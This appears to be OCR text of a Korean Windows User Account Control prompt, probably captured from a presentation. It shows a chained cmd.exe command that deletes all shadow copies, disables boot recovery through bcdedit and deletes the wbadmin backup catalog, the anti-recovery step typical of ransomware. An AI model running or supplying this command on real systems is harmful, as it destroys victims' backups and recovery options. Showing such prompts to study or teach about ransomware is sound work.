 사용자 계정 컨트롤
이 앱이 디바이스를 변경할 수 있도록 허용하
시겠어요?
C:\_
Windows Command Processor
확인된 게시자: Microsoft Windows
프로그램 위치: "C:₩Windows₩SysWOW64₩cmd.exe" /c
vssadmin delete shadows /all /quiet & wmic shadowcopy
delete & bcdedit /set {default} bootstatuspolicy
ignoreallfailures & bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet
게시자의 인증서에 대한 정보 표시
다음 알림이 표시될 때 변경
세부 정보 숨기기
예
아니요